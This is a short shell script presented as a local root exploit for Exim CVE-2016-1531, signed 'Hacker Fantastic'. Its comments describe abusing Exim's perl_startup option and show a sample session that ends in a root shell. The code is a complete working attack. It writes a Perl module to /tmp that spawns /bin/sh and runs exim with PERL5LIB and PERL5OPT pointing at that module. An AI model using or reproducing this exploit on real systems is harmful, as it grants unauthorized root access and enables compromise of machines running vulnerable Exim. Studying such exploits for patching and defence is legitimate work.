 1 #!/bin/sh
2 # CVE-2016-1531 exim <= 4.84-3 local root exploit
3 # ===============================================
4 # you can write files as root or force a perl module to
5 # load by manipulating the perl environment and running
6 # exim with the "perl_startup" arguement -ps.
7 #
8 # e.g.
9 # [fantastic@localhost tmp]$ ./cve-2016-1531.sh
10 # [ CVE-2016-1531 local root exploit
11 # sh-4.3# id
12 # uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
13 #
14 # -- Hacker Fantastic
15 echo [ CVE-2016-1531 local root exploit
16 cat > /tmp/root.pm << EOF
17 package root;
18 use strict;
19 use warnings;
20
21 system("/bin/sh");
22 EOF
23 PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps